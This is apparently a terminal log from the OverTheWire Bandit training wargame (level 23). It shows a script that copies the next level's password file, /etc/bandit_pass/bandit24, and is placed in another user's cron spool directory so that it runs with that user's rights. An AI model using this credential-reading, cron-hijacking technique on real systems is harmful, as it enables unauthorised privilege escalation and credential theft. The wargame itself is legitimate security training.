 bandit23@bandit:/tmp/ltd$ cat solve.sh
cat /etc/bandit_pass/bandit24 > /tmp/ltd/password24.txt
bandit23@bandit:/tmp/ltd$ chmod 777 .
bandit23@bandit:/tmp/ltd$ ls -l
total 4
-rw-rw-r-- 1 bandit23 bandit23  0 Oct 19 09:39 password24.txt
-rw-rw-r-- 1 bandit23 bandit23 57 Oct 19 09:40 solve.sh
bandit23@bandit:/tmp/ltd$ chmod 777 ./*
bandit23@bandit:/tmp/ltd$ ls -al
total 2132
drwxrwxrwx 2 bandit23 bandit23    4096 Oct 19 09:40 .
drwxrwx-wt 1 root     root     2166784 Oct 19 09:41 ..
-rwxrwxrwx 1 bandit23 bandit23       0 Oct 19 09:39 password24.txt
-rwxrwxrwx 1 bandit23 bandit23      57 Oct 19 09:40 solve.sh
bandit23@bandit:/tmp/ltd$ cp ./solve.sh /var/spool/bandit24/foo/solve.sh
bandit23@bandit:/tmp/ltd$